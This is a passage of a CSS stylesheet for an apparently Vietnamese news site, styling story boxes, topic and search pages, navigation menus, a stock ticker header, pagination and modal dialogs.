    border-top:1px solid #ddd;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .wrap{
    float:left;
    margin-left:50px
}
.goc-nhin-chuyen-gia .expertTop+.story{
    margin-top:0;
    border-top:none
}
.box-rank-1 .box-content{
    padding-top:15px
}
.box-rank-1 .box-content .story{
    padding-top:20px
}
.box-rank-1 .box-content .story:first-child{
    padding-top:0
}
.box-rank-1 .box-content .story__thumb{
    width:160px;
    height:80px
}
.box-rank-1 .box-content .story__heading{
    padding-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-rank-1 .box-content .story__heading .cate{
    margin-top:2px
}
.box-rank-1 .box-content .story__summary{
    margin-top:5px
}
.box-rank-2 .box-content{
    padding-top:20px
}
.box-rank-2 .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-rank-2 .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-rank-2 .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .first-story .story__meta{
    display:block
}
.box-rank-2 .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-portrait .thumb,.box-portrait .thumb img{
    width:47px;
    height:47px
}
.box-rank-2 .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .story__meta{
    display:none
}
.box-rank-2 .story__summary{
    margin-top:10px
}
.box-portrait{
    background:#F8E71C;
    border:1px solid #E2D219;
    padding:16px
}
.box-portrait .portrait{
    padding:10px 0 20px
}
.box-portrait .portrait::after{
    display:block;
    clear:both
}
.box-portrait .thumb{
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin-right:20px;
    float:left;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.box-portrait .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    display:block
}
.box-portrait .desc{
    font-size:14px
}
.box-portrait .quote{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-family:inherit;
    font-style:italic
}
.special-box{
    min-height:590px;
    padding:25px 0 30px;
    background-color:#E2D219
}
.special-box .story__meta a,.special-box .story__meta span,.special-box .story__meta time{
    color:#000
}
.special-box.theme-black .story__meta a,.special-box.theme-black .story__meta span,.special-box.theme-black .story__meta time,.special-box.theme-black a{
    color:#fff
}
.special-box__heading{
    text-align:center
}
.special-box__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.special-box__heading .sub>*{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:inline-block;
    margin-left:10px
}
.special-box__content::after,.topic-page .abf-topics::after{
    display:block;
    content:""
}
.special-box__content{
    position:relative;
    padding-top:20px
}
.special-box__content::after{
    clear:both
}
.special-box__content .col-300{
    float:right
}
.special-box .first-story{
    margin-bottom:16px
}
.special-box .first-story .story__thumb{
    position:absolute;
    width:800px;
    height:450px;
    left:0;
    top:25px
}
.special-box .first-story .story__heading{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.special-box .first-story .story__heading .cate{
    margin-top:7px
}
.special-box .first-story .story__meta{
    margin-bottom:10px
}
.special-box .first-story .story__meta>:after{
    background-color:#000
}
.special-box .more-stories{
    padding-top:16px
}
.special-box .more-stories .story{
    margin-bottom:16px
}
.special-box .more-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.special-box .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 16px 0 0;
    background-color:#d7d7d7
}
.special-box .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.special-box.theme-black{
    background-color:#2B3035;
    color:#fff
}
.special-box.theme-black .special-box__heading .sub .is-active{
    border-bottom:1px solid #fff
}
.special-box.theme-black .more-stories{
    border-top:1px solid #fff
}
.topic-page .breadcrumbs{
    margin:20px 0
}
.topic-page .col-800{
    float:left;
    border:1px solid #ddd;
    background-color:#fff
}
.topic-page .col-300{
    float:right
}
.topic-page .abf-topics::after{
    clear:both
}
.topic-page .abf-topics .col-560{
    float:left
}
.topic-page .abf-topics .col-220{
    float:right
}
.topic-page .abf-topics .first-story .story__thumb{
    margin-bottom:10px;
    width:100%;
    height:320px
}
.topic-page .abf-topics .first-story .story__heading,.topic-page .abf-topics .first-story .story__meta{
    margin-bottom:5px;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__heading .cate{
    margin-top:12px
}
.topic-page .abf-topics .first-story .story__heading .text{
    /*!*/
    font-size:36px;
    font-size:3.6rem;
    line-height:44px;
    line-height:4.4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .first-story .story__summary{
    display:none;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__refer{
    margin-left:16px;
    margin-right:16px
}
.topic-page .abf-topics .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .rank-2-stories{
    padding:20px 16px 10px
}
.topic-page .abf-topics .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}
.topic-page .abf-topics .rank-2-stories .story{
    width:255px;
    float:left;
    margin-bottom:14px;
    vertical-align:top
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n){
    float:right
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.topic-page .abf-topics .rank-2-stories .story__thumb{
    display:none;
    width:40px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 16px 0 0;
    background-color:#d7d7d7
}
.topic-page .abf-topics .rank-2-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .list-stories{
    height:550px;
    overflow:hidden;
    background:#fff;
    padding-bottom:20px
}
.topic-page .abf-topics .list-stories .story{
    border-bottom:1px solid #F5F5F5;
    margin-bottom:8px;
    padding-bottom:8px
}
.topic-page .abf-topics .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.topic-page .abf-topics .list-stories .story__thumb{
    width:220px;
    height:120px;
    margin-bottom:8px
}
.topic-page .abf-topics .list-stories .story__heading{
    padding:0 12px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .stories-with-thumb .story{
    border-bottom:none;
    padding-bottom:20px
}
.tags-region{
    padding:20px
}
.tags-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.tags-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.tags-region .box-content{
    margin-top:8px
}
.tags-region .box-content .story{
    padding-top:15px;
    position:relative
}
.tags-region .box-content .story::after{
    display:block;
    content:"";
    clear:both
}
.tags-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.tags-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.tags-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.tags-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.tags-region .box-content .story__meta{
    margin-top:3px
}
.tags-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.tags-region .box-content .story__summary{
    margin:10px 10px 0
}
.tags-region .box-content .story:first-child{
    padding-top:0
}
.tags-region .box-content .story:first-child .story__time{
    top:10px
}
.tags-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region{
    padding:20px
}
.topics-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.topics-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topics-region .box-content{
    margin-top:8px
}
.topics-region .box-content .story{
    padding-top:15px;
    position:relative;
    padding-left:100px
}
.topics-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.topics-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.topics-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.topics-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.topics-region .box-content .story__meta{
    margin-top:3px
}
.topics-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.topics-region .box-content .story__summary{
    max-height:72px;
    margin:10px 10px 0
}
.topics-region .box-content .story__time{
    width:100px;
    position:absolute;
    top:30px;
    left:0;
    padding-top:25px
}
.topics-region .box-content .story__time:before{
    position:absolute;
    top:-10px;
    left:0;
    content:'';
    width:100%;
    height:1px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1150px;
    background-repeat:repeat-x
}
.topics-region .box-content .story__time:after{
    content:"";
    position:absolute;
    top:18px;
    width:100%;
    height:65px;
    background-color:#fff;
    z-index:10
}
.topics-region .box-content .story__time span{
    z-index:20;
    position:relative
}
.topics-region .box-content .story__time .number{
    z-index:30;
    width:32px;
    height:32px;
    line-height:32px;
    background-color:#F6F6F6;
    border:1px solid #E0E0E0;
    text-align:center;
    color:#A7A7A7;
    font-size:16px;
    border-radius:50%;
    display:block;
    margin:0 auto
}
.topics-region .box-content .story__time .unit{
    z-index:30;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#A9A9A9;
    display:block;
    text-align:center;
    margin-top:5px
}
.topics-region .box-content .story__topic{
    background-color:#02DE42;
    color:#fff;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:20px;
    overflow:hidden;
    border-radius:10px;
    margin-top:5px;
    display:block;
    float:left;
    padding:0 10px
}
.topics-region .box-content .story:first-child{
    padding-top:0
}
.topics-region .box-content .story:first-child .story__time{
    top:10px
}
.topics-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region .box-content .story:before{
    position:absolute;
    top:0;
    left:50px;
    content:'';
    width:3px;
    height:100%;
    background-color:#E0E0E0
}
.search-page .breadcrumbs{
    margin:20px 0
}
.search-page .col-800{
    float:left
}
.search-page .col-300{
    float:right
}
.search-page .col-160{
    float:left
}
.search-page .col-625{
    float:right;
    background-color:#fff;
    border:1px solid #ddd
}
.search-page .pagination{
    text-align:center
}
.v-filter-box{
    background-color:#f5f5f5;
    border:1px solid #E7E7E7;
    padding:15px;
    margin-top:20px
}
.v-filter-box__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.v-filter-box .box-content{
    margin-top:5px
}
.v-filter-box .box-content label{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px
}
.v-filter-box .box-content label:hover{
    cursor:pointer;
    font-weight:700
}
.v-filter-box .box-content input{
    margin-right:5px
}
.v-filter-box:first-child{
    margin-top:0
}
.h-filter-box{
    border-bottom:1px solid #E7E7E7;
    background-color:#f5f5f5;
    padding:26px 16px;
    text-align:right
}
.h-filter-box .result{
    max-width:300px;
    text-align:left;
    font-size:0;
    float:left
}
.h-filter-box .result .search-text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number,.h-filter-box select{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.h-filter-box select{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:34px;
    line-height:3.4rem;
    height:34px;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    margin-left:20px;
    padding:0 10px
}
.result-stories{
    padding:11px 16px 16px
}
.result-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.result-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.result-stories .story--focus{
    background-color:#FFFEEB
}
.result-stories .story__heading{
    padding-bottom:5px
}
.result-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.result-stories .story__meta{
    margin-bottom:0
}
.result-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.result-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.result-stories .story__refer::after{
    display:block;
    content:"";
    clear:both
}
.result-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.result-stories .story__refer a:first-child{
    margin-top:0
}
.list-video-page .breadcrumbs{
    margin:20px 0
}
.list-video-page .col-800{
    float:left
}
.list-video-page .col-300{
    float:right
}
.list-videos .story{
    width:185px;
    float:left;
    margin-left:20px;
    padding-bottom:20px
}
.list-videos .story:nth-child(4n+1){
    margin-left:0;
    clear:left
}
.list-videos .story__heading{
    margin-top:5px
}
.list-videos .story__summary{
    display:none
}
.report-finance-page{
    background-color:#ebebeb
}
.report-finance .item{
    padding:20px 30px 20px 20px;
    background-color:#fff;
    float:left;
    width:50%;
    margin-top:20px;
    height:105px
}
.report-finance .item:nth-child(2n){
    padding-right:20px;
    padding-left:30px;
    position:relative
}
.report-finance .item:nth-child(2n):before{
    position:absolute;
    width:1px;
    height:70px;
    content:'';
    background-color:#000;
    top:20px;
    left:0
}
.report-finance .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.report-finance .story__meta{
    padding-top:5px
}
.report-finance .item-focus{
    padding:30px 20px;
    background-color:#fff;
    margin-top:20px;
    border:1px solid #000
}
.report-finance .item-focus .story__heading{
    /*!*/
    font-size:22px;
    font-size:2.2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center;
    width:400px;
    margin:0 auto;
    position:relative
}
.report-finance .item-focus .story__heading::after{
    display:block;
    content:"";
    clear:both
}
.report-finance .item-focus .story__heading:after{
    content:"";
    height:1px;
    background-color:#000;
    width:300px;
    margin:10px auto 0;
    bottom:0
}
.report-finance .item-focus .story__meta{
    text-align:center
}
.report-finance .item-focus .story__summary{
    width:600px;
    margin:10px auto 0;
    text-align:center
}
.form-contact{
    border:1px solid #ddd;
    padding:30px
}
.form-contact .member-info{
    margin-bottom:20px
}
.form-contact .member-info p{
    margin-bottom:25px
}
.form-contact .member-info label{
    display:inline-block;
    float:left;
    width:20%;
    font-size:14px;
    color:#555;
    vertical-align:middle
}
.form-contact .member-info input{
    width:60%
}
.form-contact .member-info span{
    width:10%;
    display:inline-block
}
.form-contact .member-comment textarea{
    width:100%;
    height:200px;
    padding:20px;
    font-size:14px;
    line-height:20px;
    border:1px solid #ccc
}
.form-contact .member-comment button{
    display:inline-block;
    font-weight:400;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    border:1px solid transparent;
    font-size:14px;
    border-radius:.25rem;
    transition:color .15s;
    color:#fff;
    background-color:#72c02c;
    line-height:1.4;
    padding:.57143rem 1.42857rem
}
.slimScrollBar{
    height:100px!important;
    width:5px!important
}
.slider-nav{
    position:relative;
    height:75px
}
.slider-nav .l-grid{
    padding-left:75px
}
.slider-nav .box-heading{
    position:absolute;
    top:25px;
    left:0
}
.slider-nav .box-heading span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:12px;
    line-height:1.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.slider-nav .story__heading,.slider-nav .story__meta{
    line-height:18px;
    font-style:normal;
    font-family:inherit
}
.slider-nav .box-heading span:first-child{
    color:red
}
.slider-nav .box-content{
    border-left:1px solid #ddd;
    width:910px;
    height:75px;
    overflow:hidden
}
.slider-nav .story{
    width:280px;
    height:75px;
    padding:10px;
    border-right:1px solid #ddd;
    overflow:hidden;
    float:left;
    background-color:#fff
}
.slider-nav .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:700;
    max-height:36px;
    overflow:hidden
}
.slider-nav .story__meta{
    color:#777;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:400
}
.slider-nav .user-controls{
    width:80px;
    height:75px;
    position:absolute;
    right:0;
    top:0
}
.slider-nav .user-controls a{
    display:block;
    width:42px;
    height:75px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:0;
    text-indent:-999em;
    border-left:1px solid #ddd;
    background-color:#eee
}
.slider-nav .user-controls a:hover{
    background-color:#fff
}
.fyi--300,.fyi--300x250,.scroll-to-fixed-fixed{
    background-color:#f7f7f7
}
.slider-nav .user-controls .btn-prev a{
    background-position:-50px -3050px;
    right:42px
}
.slider-nav .user-controls .btn-next a{
    background-position:-50px -3125px;
    right:0
}
.fyi--300{
    width:300px;
    min-height:250px;
    text-align:center
}
.fyi--970{
    text-align:center;
    width:970px;
    margin:0 auto
}
.nav__parent.last-child>a i,.nav__parent:first-child>a i{
    vertical-align:top;
    margin-top:5px
}
.fyi--300x250{
    padding:15px;
    width:330px;
    height:280px
}
.fyi--group,.fyi--group .fyi--300{
    padding-bottom:16px
}
.fyi--group .fyi--300:last-child{
    padding-bottom:0
}
.fyi--300.affix{
    min-height:515px
}
.fyi--970{
    min-height:90px
}
.scroll-to-fixed-fixed{
    padding:15px
}
.header{
    background-color:#ebebeb
}
.header .top{
    font-size:10px;
    text-transform:uppercase;
    background-color:#07393C;
    color:#fff
}
.header .top::after{
    display:block;
    content:"";
    clear:both
}
.header__stock .item,.header__stock .item .name{
    display:inline-block
}
.header .top .l-grid{
    height:36px;
    padding-top:8px
}
.header__stock{
    float:left
}
.header__stock .item{
    height:20px;
    margin-left:20px
}
.header__stock .item:first-child{
    margin-left:0
}
.header__stock .item .number{
    margin-left:5px;
    display:inline-block;
    height:20px;
    padding:0 10px 0 20px;
    border-radius:10px;
    line-height:18px;
    border:1px solid #ccc;
    color:#ccc;
    position:relative
}
.header__stock .item .number:before{
    content:'‑';
    height:18px;
    width:18px;
    text-align:center;
    line-height:14px;
    position:absolute;
    left:2px;
    top:0;
    color:#ccc
}
.header__stock .item .up{
    border:1px solid #7ED321;
    color:#7ED321
}
.header__stock .item .up:before{
    content:'↑';
    color:#7ED321
}
.header__stock .item .down{
    border:1px solid #FF0E2C;
    color:#FF0E2C
}
.header__stock .item .down:before{
    content:'↓';
    color:#FF0E2C
}
.breadcrumbs::after,.header .l-grid::after,.nav-wrap::after{
    content:"";
    clear:both
}
.header__stock .item:nth-child(4) .number,.header__stock .item:nth-child(5) .number{
    padding-left:10px
}
.header__stock .item:nth-child(4) .number:before,.header__stock .item:nth-child(5) .number:before{
    display:none
}
.header__publisher{
    float:right
}
.header__publisher .item{
    display:inline-block;
    margin-right:20px;
    line-height:20px
}
.header__publisher .item:last-child{
    margin-right:0
}
.header__publisher .item b{
    color:#E2D219
}
.header__publisher .item a{
    color:#fff
}
.header__publisher .item a:hover{
    color:rgba(255,255,255,.5)
}
.header time{
    font-size:12px;
    opacity:.7;
    position:absolute;
    left:0;
    top:52px;
    color:#555
}
.footer__logo:hover,.header__logo:hover{
    opacity:.8
}
.header .l-grid{
    height:120px
}
.header .l-grid::after{
    display:block
}
.header__logo{
    position:absolute;
    top:22px;
    left:calc(50% - 120px);
    width:239px;
    height:78px
}
.header__search{
    position:absolute;
    right:0;
    top:45px;
    height:30px;
    color:#fff
}
.header__search .search{
    height:30px;
    width:235px;
    background-color:#FFF;
    border-radius:4px;
    overflow:hidden;
    color:#999
}
.header__search .search button{
    width:30px;
    height:30px;
    border:none;
    padding:0;
    background-color:transparent
}
.nav,.nav-wrap{
    background-color:#E5E5E5
}
.header__search .search input{
    padding:0 0 0 10px;
    vertical-align:top;
    border:none;
    width:200px;
    height:30px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.nav__child,.second-nav__child{
    width:250px;
    box-shadow:0 2px 10px 0 rgba(0,0,0,.2)
}
.nav-wrap::after{
    display:block
}
.nav{
    border-top:1px solid #c2c2c2;
    border-bottom:1px solid #c2c2c2;
    height:40px
}
.nav__parent{
    float:left;
    height:38px;
    position:relative
}
.nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:38px;
    line-height:3.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:38px;
    text-transform:uppercase;
    display:block;
    padding:0 20px;
    border-left:1px solid #c2c2c2;
    cursor:pointer
}
.nav__parent:hover .nav__child{
    left:-15px;
    display:block;
    z-index:2147483647
}
.nav__parent.is-active,.nav__parent:hover{
    background-color:#f7f7f7
}
.nav__parent.is-active>a,.nav__parent:hover>a{
    color:#0B6436
}
.nav__parent:first-child>a{
    padding:0 10px
}
.nav__parent.last-child{
    float:right
}
.nav__parent.last-child>a{
    background-color:#f7f7f7;
    padding:0 9px
}
.nav__parent.last-child .link a{
    font-weight:700!important
}
.nav__parent:last-child:hover .nav__child,.nav__parent:nth-last-child(2):hover .nav__child{
    right:0;
    left:inherit;
    display:block;
    z-index:2147483647
}
.nav__child{
    position:absolute;
    left:-999em;
    background:#FFF;
    z-index:10;
    padding:15px
}
.nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding:0 8px;
    text-transform:uppercase;
    border-top:1px solid #eee
}
.nav__child .link a:first-child{
    border-top:none
}
.second-nav{
    background-color:#0B6436;
    height:40px
}
.second-nav__parent{
    float:left;
    height:40px;
    position:relative;
    margin-right:20px
}
.second-nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:40px;
    text-transform:uppercase;
    display:block;
    padding:0 30px 0 20px;
    cursor:pointer;
    color:#fff
}
.breadcrumbs .cate,.second-nav__child .link a{
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.second-nav__parent>a span{
    background-color:#07393C;
    display:inline-block;
    height:30px;
    line-height:30px;
    vertical-align:bottom;
    margin-right:10px;
    padding:0 3px;
    border-top-right-radius:3px;
    border-top-left-radius:3px
}
.second-nav__parent:first-child>a{
    padding-left:0
}
.second-nav__parent:hover .second-nav__child{
    right:0;
    display:block;
    z-index:2147483647
}
.second-nav__child{
    position:absolute;
    right:-999em;
    background:#FFF;
    z-index:10;
    padding:15px;
    display:none
}
.second-nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    padding:0 8px;
    border-top:1px solid #eee
}
.second-nav__child .link a:first-child{
    border-top:none
}
.breadcrumbs{
    position:relative;
    border-left:5px solid #07393C;
    height:22px;
    overflow:hidden
}
.breadcrumbs::after{
    display:block
}
.breadcrumbs a{
    position:relative;
    color:#07393C;
    padding-left:30px
}
.breadcrumbs a:before{
    content:'';
    width:10px;
    height:15px;
    position:absolute;
    left:13px;
    top:6px;
    background-image:url(../img/arrow-1.0.0.png);
    background-size:20px 2000px;
    background-repeat:no-repeat;
    background-position:0 -56px
}
.footer__copyRight::after,.pagination::after{
    content:"";
    clear:both
}
.breadcrumbs a:first-child:before{
    display:none
}
.breadcrumbs .cate,.control a,.control i,.control span{
    display:inline-block
}
.breadcrumbs .is-active{
    color:#000
}
.breadcrumbs .cate{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:22px;
    line-height:2.2rem;
    float:left;
    padding-top:2px;
    color:#0B6436
}
.breadcrumbs .cate:hover{
    color:#0B6436
}
.breadcrumbs .cate:first-child{
    padding-top:0;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding-left:10px
}
.control{
    text-align:center;
    font-size:0
}
.timeline+.control{
    margin-top:20px
}
.control a{
    width:90px;
    height:30px;
    font-size:0;
    padding:0;
    margin:0 5px
}
.control i{
    vertical-align:top;
    margin-top:6px
}
.control span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:28px;
    line-height:2.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.control__prev{
    border:1px solid #ccc;
    background-color:transparent;
    border-radius:15px 3px 3px 15px
}
.control__prev i{
    margin-right:3px
}
.control__prev:hover{
    border:1px solid #999;
    color:#000
}
.control__prev span{
    padding-right:5px
}
.control__next{
    background-color:#0B6436;
    border:1px solid #0B6436;
    color:#fff;
    border-radius:3px 15px 15px 3px
}
.control__next i{
    margin-left:3px
}
.control__next:hover{
    background-color:#084d2a;
    border:1px solid #084d2a;
    color:#fff
}
.control__next span{
    padding-left:5px
}
.control .is-first>a{
    width:110px;
    border-radius:15px
}
.pagination{
    margin:20px 0;
    padding-left:4px;
    text-align:center
}
.pagination::after{
    display:block
}
.pagination a,.pagination span{
    display:inline-block
}
.pagination a{
    padding:0;
    width:30px;
    height:30px;
    line-height:30px;
    border-radius:20px;
    text-decoration:none;
    text-align:center;
    margin:0 7px;
    font-size:1.8rem;
    font-weight:700
}
.pagination a.active,.pagination a:focus,.pagination a:hover{
    background-color:#0B6436;
    color:#fff
}
.pagination .active{
    color:#fff;
    cursor:default
}
.footer{
    position:relative;
    color:#fff
}
.footer__logo{
    position:absolute;
    top:30px;
    left:calc(50% - 70px);
    width:141px;
    height:35px
}
.blocker,.modal-box{
    position:fixed;
    z-index:2147483647
}
.footer__copyRight{
    padding:30px 0;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:rgba(255,255,255,.5)
}
.footer__copyRight::after{
    display:block
}
.footer__copyRight .left{
    float:left;
    width:60%
}
.footer__copyRight .right{
    width:40%;
    float:right;
    text-align:right
}
.footer__copyRight a{
    font-weight:700;
    color:rgba(255,255,255,.5)
}
.blocker{
    background:rgba(0,0,0,.55);
    top:0;
    bottom:0;
    left:0;
    right:0
}
.modal-box{
    border-radius:5px;
    display:inline-block;
    vertical-align:middle;
    background-color:#fff;
    margin-left:-325px;
    width:650px;
    box-sizing:border-box;
    padding:0;
    box-shadow:0 0 10px #000;
    left:50%;
    top:100px
}
.modal-box textarea{
    width:100%;
    border-radius:3px;
    border:1px solid #ddd;
    padding:5px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    min-height:55px;
    color:#777;
    margin-bottom:5px;
    margin-top:5px
}
#login-modal .modal__desc,#login-modal .modal__title,.confirm-modal .desc,.confirm-modal .modal__title,.info-modal .desc,.info-modal .modal__title,.modal__button button{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.modal-box .notice-red{
    margin-bottom:10px;
    font-size:12px;
    color:red;
    text-align:left;
    display:block
}
.modal__close{
    position:absolute;
    top:-28px;
    right:-4px;
    color:#ccc;
    font-size:18px;
    text-align:right;
    display:block;
    cursor:pointer;
    text-shadow:0 0 30px rgba(0,0,0,.5)
}
.modal__button{
    font-size:0
}
.modal__button button{
    border:none;
    height:38px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:36px;
    line-height:3.6rem;
    text-transform:uppercase;
    padding:0;
    margin-right:10px
}
.modal__button .grey-border{
